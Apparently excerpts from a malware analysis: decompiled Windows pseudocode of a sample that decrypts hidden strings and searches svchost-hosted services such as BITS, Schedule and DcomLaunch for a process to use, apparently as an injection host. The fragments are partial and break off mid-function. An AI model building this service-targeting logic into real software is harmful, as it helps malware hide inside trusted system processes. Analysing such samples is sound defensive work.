 23 SIZE_T dwBytes; // [sp+2D4h] [bp+6Ch]@29
24
25 C = 0;
26 memset(&v10, 0, 0xFEu);
27 memset(&psz2, 0, 0x134u);
28 fun_memset(&C);
29 SetUnhandledExceptionFilter((LPTOP_LEVEL_EXCEPTION_FILTER)TopLevelExceptionFilter);
30 SetErrorMode(0x8003u);
31 fun_Forwhile(5);
32 if ( a1 <= 0 )
33 {
34 fun_Decrypt(&unk_4102AC, 0, &v8, 130); // svchost.exe
35 v3 = (wchar_t *)&v8;
36 }
37 else
38 {
39 v2 = wcsrchr(*a2, 0x5Cu);
40 if ( v2 )
41 v3 = v2 + 1;
42 else
43 v3 = (wchar_t *)*a2;
44 }
45 v20 = v3;
46 if ( !fun_Argvdispatch(a1, (int)a2, (int)&C) )
47 {
48 fun_Errorlast(1u);
49 fun_ExitProcess();
50 }
51 if ( psz2 )
52 {
53 v4 = fun_EnumServicesStatusExW(&psz2);
54 }
55 else
56 {
57 if ( !C )
58 goto LABEL_14;
59 v4 = fun_FindspecialService(&C, 0x1F0FFF, v17);
60 }
61 dwProcessId = v4;
62 LABEL_14:
63 if ( !dwProcessId )
64 {
65 dwProcessId = GetCurrentProcessId();
66 v15 = 1;
67 }
68 if ( lpFileName )
69 v5 = sub_401629(lpFileName, (int)&v21);
70 else
71 v5 = sub_4014FC((int)&v21, v18);
72 v16 = v5;
73 if ( !v5 )
74 {
75 fun_Errorlast(5u);
76 fun_ExitProcess_0(dwProcessId);
1 DWORD __cdecl fun_FindspecialService(LPCWSTR psz1, int a2, int a3)
2 {
3 WCHAR *v3; // ebx@3
4 DWORD result; // eax@4
5 WCHAR v5; // [sp+Ch] [bp-620h]@3
6 char v6; // [sp+8Eh] [bp-59Eh]@3
7 char v7; // [sp+110h] [bp-51Ch]@3
8 char v8; // [sp+192h] [bp-49Ah]@3
9 char v9; // [sp+214h] [bp-418h]@3
10 char v10; // [sp+296h] [bp-396h]@3
11 char v11; // [sp+318h] [bp-314h]@3
12 char v12; // [sp+39Ah] [bp-292h]@3
13 char v13; // [sp+41Ch] [bp-210h]@3
14 char v14; // [sp+49Eh] [bp-18Eh]@3
15 WCHAR psz2; // [sp+520h] [bp-10Ch]@1
16 WCHAR v16; // [sp+5A4h] [bp-88h]@1
17 unsigned int v17; // [sp+628h] [bp-4h]@3
18
19 fun_Decrypt(&unk_4103E4, 0, &v16, 130); // svchost
20 fun_Decrypt(&unk_4102AC, 0, &psz2, 130); // svchost.exe
21 if ( StrCmpIW(psz1, &v16) && StrCmpIW(psz1, &psz2) )
22 {
23 LABEL_6:
24 result = fun_FindspecialProcess(psz1, a2, a3);
25 }
26 else
27 {
28 fun_Decrypt(&unk_4103CC, 0, &v5, 130); // RasMan
29 fun_Decrypt(&unk_4103B8, 0, &v6, 130); // SENS
30 fun_Decrypt(&unk_4103A4, 0, &v7, 130); // BITS
31 fun_Decrypt(&unk_410388, 0, &v8, 130); // wuauserv
32 fun_Decrypt(&unk_410370, 0, &v9, 130); // Winmgnt
33 fun_Decrypt(&unk_410354, 0, &v10, 130); // Schedule
34 fun_Decrypt(&unk_410330, 0, &v11, 130); // LammanServer
35 fun_Decrypt(&unk_41031C, 0, &v12, 130); // MMCSS
36 fun_Decrypt(&unk_4102FC, 0, &v13, 130); // DcomLaunch
37 fun_Decrypt(&unk_4102E0, 0, &v14, 130); // PlugPlay
38 v17 = 0;
39 v3 = &v5;
40 while ( 1 )
41 {
42 result = fun_EnumServicesStatusExW(v3);
43 if ( result )
44 break;
45 ++v17;
46 v3 += 65;
47 if ( v17 >= 0xA )
48 goto LABEL_6;
49 }
50 }
51 return result;
52 }